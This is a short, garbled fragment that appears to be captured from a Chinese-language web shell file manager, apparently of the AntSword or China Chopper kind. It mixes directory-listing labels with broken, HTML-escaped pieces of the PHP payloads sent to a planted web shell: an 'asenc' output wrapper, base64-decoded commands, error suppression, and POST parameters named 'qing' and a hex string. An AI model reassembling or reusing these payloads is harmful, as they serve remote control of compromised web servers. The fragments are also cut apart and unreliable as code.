 目录列表 (0)
\&quot;;if(substr($D,0,1)!=\&quot;
\&quot;))$R.=\&quot;{$L}:
\&quot;;}else{$R.=\&quot;
/
&quot;;echo @asenc($output);e
&quot;41c7a
&quot;;}ob_start();try{$D
&quot;SCRIPT_FILENA
&quot;]);if($D==
&quot;
&quot;)$D=di
&quot;PAT
&quot;]
&qu
文件列表 (4)
新建 上层 刷新 主目录 书签 /&quot;;echo @asenc($output);echo /&quot;41c7a/&quo 读取
名称 日期 大小 属性
<tr><td class="e">_POST["0x8d7ab4e6576d5"]</td><td class="v">LyZxdW90OztlY NaN b
<tr><td class="e">_POST["qing"]</td><td class="v">@ini_set(\&quot;display_error NaN b
\&quot;;echo @asenc($output);echo \&quot;6795b\&quot;;}ob_start();try{$D=base64 \&quot;.$T.\&quot; NaN b \&quot;.$E.\&qu
\&quot;;if(@is_dir($P))$M.=$N.\&quot;/\&quot;.$R;else $L.=$N.$R;}echo $M.$L;@clo NaN b